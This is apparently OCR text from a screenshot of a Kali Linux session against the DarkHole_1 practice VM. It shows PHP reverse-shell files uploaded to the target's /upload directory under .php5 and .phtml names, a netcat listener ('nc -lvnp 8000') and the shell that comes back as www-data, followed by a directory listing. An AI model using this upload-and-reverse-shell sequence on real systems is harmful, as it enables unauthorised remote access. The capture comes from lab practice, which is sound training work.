 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2020.4-vmwa
Kioptrix Level 1
Ubuntu-Desktop
CentOS 7 64-bit
DarkHole_1
DarkHole_2
Shared VMs (Deprecated)
Home
Kali-Linux-2020.4-vmwar...
DarkHole_1
Index of /upload - Mozill...
kali@kali: ~/Desktop
06:25 AM
60%
Index of /upload - Mozilla Firefox
GitHub - pentestmonkey/
Index of /upload
192.168.163.135/upload/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Index of /upload
Name Last modified Size Description
Parent Directory
d.jpg 2021-07-16 22:1
php-reverse-shell.php5 2022-06-15 10:2
php-reverse-shell.phtml 2022-06-15 10:2
shell.php5 2022-06-15 10:2
Apache/2.4.41 (Ubuntu) Server at 192.168.1 80
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 8000 7
listening on [any] 8000 ...
connect to [192.168.163.128] from (UNKNOWN) [192.168.163.135] 38548
Linux darkhole 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
10:26:27 up 1:04, 0 users, load average: 0.12, 0.05, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -la
total 4000848
drwxr-xr-x 20 root root 4096 Jul 15 2021 .
drwxr-xr-x 20 root root 4096 Jul 15 2021 ..
lrwxrwxrwx 1 root root 7 Feb 1 2021 bin -> usr/bin
drwxr-xr-x 4 root root 4096 Jul 15 2021 boot
drwxr-xr-x 2 root root 4096 Jul 15 2021 cdrom
drwxr-xr-x 19 root root 4160 Jun 15 09:21 dev
drwxr-xr-x 98 root root 4096 Jun 15 09:31 etc
drwxr-xr-x 4 root root 4096 Jul 16 2021 home
lrwxrwxrwx 1 root root 7 Feb 1 2021 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Feb 1 2021 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Feb 1 2021 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Feb 1 2021 libx32 -> usr/libx32
drwx------ 2 root root 16384 Jul 15 2021 lost+found
drwxr-xr-x 2 root root 4096 Feb 1 2021 media
drwxr-xr-x 2 root root 4096 Feb 1 2021 mnt
drwxr-xr-x 2 root root 4096 Feb 1 2021 opt
dr-xr-xr-x 270 root root 0 Jun 15 09:21 proc
drwx------ 6 root root 4096 Jul 17 2021 root
drwxr-xr-x 29 root root 880 Jun 15 09:31 run
lrwxrwxrwx 1 root root 8 Feb 1 2021 sbin -> usr/sbin
drwxr-xr-x 8 root root 4096 Jun 14 06:25 snap
drwxr-xr-x 2 root root 4096 Feb 1 2021 srv
-rw------- 1 root root 4096786432 Jul 15 2021 swap.img
dr-xr-xr-x 13 root root 0 Jun 15 09:21 sys
drwxrwxrwt 2 root root 4096 Jun 15 10:26 tmp
drwxr-xr-x 15 root root 4096 Jul 15 2021 usr
drwxr-xr-x 15 root root 4096 Jul 15 2021 var
$
To direct input to this VM, click inside or press Ctrl+G.